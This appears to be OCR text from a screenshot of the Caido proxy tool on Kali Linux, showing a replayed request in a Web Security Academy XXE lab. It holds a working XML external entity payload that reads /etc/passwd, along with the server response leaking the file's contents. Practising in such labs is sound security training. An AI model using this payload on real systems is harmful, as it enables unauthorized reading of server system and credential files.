 127.0.0.1:8080/#/replay
80%
Import bookmarks...
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
CAIDO
Options
Forwarding
Environment
Traversal dvwa
Overview
Sitemap
Scopes
Filters
Proxy
Intercept
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Workflows
Assistant
Environment
Logging
Search
Findings
Exports
Workspace
Files
Plugins
Workspace
Plugins
Shift
Replay
+ Ne
Searc
Defau
51
https://0a87004d0463dd2f803b0d820082
Send
Request
Clear
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br, zstd
7 Referer: https://0a87004d0463dd2f803b0d8200820038.web-security-academy.net/product?productId=1
8 Content-Type: application/xml
9 Content-Length: 107
10 Origin: https://0a87004d0463dd2f803b0d8200820038.web-security-academy.net
11 Connection: keep-alive
12 Cookie: session=o8bokOlc75WJcrZ2rPdxpyceq1fOiGBe
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE stocktype [ <!ENTITY gap SYSTEM "file:///etc/passwd">
]>
20
21 <stockCheck>
<productId>
&gap;
22 </productId>
<storeId>
0
</storeId>
23 </stockCheck>
Pretty
7 / 7
Response
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 2338
6
7 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
8 daemon: x: 1: 1: daemon: /usr/sbin: /usr/sbin / nolog
in
9 bin: x: 2: 2: bin: /bin:/usr / sbin / nologin
10 sys: x: 3: 3: sys: /dev:/usr / sbin / nologin
11 sync: x: 4: 65534: sync: /bin:/bin / sync
12 games: x: 5: 60: games: /usr/games: /usr/sbin / nolog
in
13 man: x: 6: 12: man: /var/cache / man: /usr/sbin / nol
ogin
14 lp: x: 7: 7: lp: /var/spool / lpd: /usr/sbin / nologi
n
15 mail: x: 8: 8: mail: /var/mail: /usr/sbin / nologin
16 news: x: 9: 9: news: /var/spool / news: /usr/sbin / n
ologin
17 uucp: x: 10: 10: uucp: /var/spool / uucp: /usr/sbin /
nologin
18 proxy: x: 13: 13: proxy: /bin:/usr / sbin / nologin
19 www - data: x: 33: 33: www - data: /var/www: /usr/sbi
n / nologin
20 backup: x: 34: 34: backup: /var/backups: /usr/sbin /
Pretty
2483 bytes | 1311ms
v0.48.1 (Latest)
Commands
Logs
Send Feedback